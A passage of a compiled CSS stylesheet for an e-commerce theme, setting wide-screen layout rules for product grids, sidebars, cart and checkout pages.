  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
